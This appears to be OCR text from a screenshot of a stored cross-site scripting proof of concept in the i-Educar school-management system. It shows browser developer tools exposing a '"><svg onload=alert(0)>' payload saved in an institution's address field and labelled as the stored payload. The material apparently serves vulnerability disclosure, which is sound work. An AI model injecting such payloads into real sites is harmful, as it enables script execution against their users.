 ieducar/intranet/educar_instituicao_det.php?cod_instituicao=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Logradouro: Rua João Paulo Segundo
Servidores
Educacenso
Bairro:
Configurações
">
Cidade: Modelópolis
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
Filter Styles :hov .cls
Layout Computed Changes Compatibility
<tr></tr>
<tr></tr>
<tr>
<td class="formlttd" width="20%">Bairro:</td>
<td class="formlttd">
">
<svg onload="alert(0)"></svg> event
</td>
</tr>
<tr></tr>
<tr></tr>
Payload
armazenado
2 tbody tr td table.tabelanum2 tbody tr td#corpo table.tableDetalhe tbody tr td.formmdtd
element { inline
}
.tableDetalhe .formmdtd, custom.css:1172
.tableDetalhe .formlttd {
color: #47728f;
font-family: "Open Sans", sans-serif;
font-size: 14px;
padding: 8px;
vertical-align: middle;
}
.tabelanum1 tr td, tabelanum2 tr td, novo.css:346
paginacao tr td {
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0